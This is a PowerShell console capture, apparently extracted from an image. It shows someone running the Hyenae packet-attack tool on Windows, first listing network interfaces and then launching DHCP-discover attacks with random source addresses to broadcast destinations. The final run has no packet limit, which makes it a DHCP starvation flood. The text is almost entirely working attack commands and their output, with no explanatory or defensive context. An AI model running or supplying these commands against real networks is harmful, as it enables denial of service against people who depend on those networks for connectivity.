 -a--- 31-08-2009 11:14:18 35147 LICENSE
-a--- 31-08-2009 11:14:18 21401 README
-a--- 31-08-2009 11:14:16 550560 WinPcap_4_0_2.exe
PS C:\Program Files\Hyenae> .\hyenae.exe -l
* Initializing
* Obtaining network interfaces
> 1. \Device\NPF_{EB4D229A-09BB-4491-9B16-6EFB3EB4BABE}
> 2. \Device\NPF_{E5F1C4AF-DADE-4469-9199-07C36C616D67}
> 3. \Device\NPF_{9E91E891-32D4-46E3-AC6A-6970C1B3C4B3}
> 4. \Device\NPF_{96F71649-E994-4483-A123-FE39CE76101F}
> 5. \Device\NPF_{CCB6848C-DE66-47E9-A1E7-90A09DA1D7CE}
* Finished: 5 network interfaces found
PS C:\Program Files\Hyenae>
PS C:\Program Files\Hyenae> .\hyenae.exe -I 5 -a dhcp-discover -s %-0.0.0.0 -d ff:ff:ff:ff
:ff:ff-255.255.255.255 -C 1
* Initializing
* Opening network interface (\Device\NPF_{CCB6848C-DE66-47E9-A1E7-90A09DA1D7CE})
* Launching attack
Press any key to stop
* Finished: 1 packets sent (295 bytes) in 0.1 seconds
PS C:\Program Files\Hyenae> .\hyenae.exe -I 5 -a dhcp-discover -s %-0.0.0.0 -d ff:ff:ff:ff
:ff:ff-255.255.255.255 -C 1
* Initializing
* Opening network interface (\Device\NPF_{CCB6848C-DE66-47E9-A1E7-90A09DA1D7CE})
* Launching attack
Press any key to stop
* Finished: 1 packets sent (295 bytes) in less than 0.1 seconds
PS C:\Program Files\Hyenae> .\hyenae.exe -I 5 -a dhcp-discover -s %-0.0.0.0 -d ff:ff:ff:ff
:ff:ff-255.255.255.255
* Initializing
* Opening network interface (\Device\NPF_{CCB6848C-DE66-47E9-A1E7-90A09DA1D7CE})
* Launching attack
Press any key to stop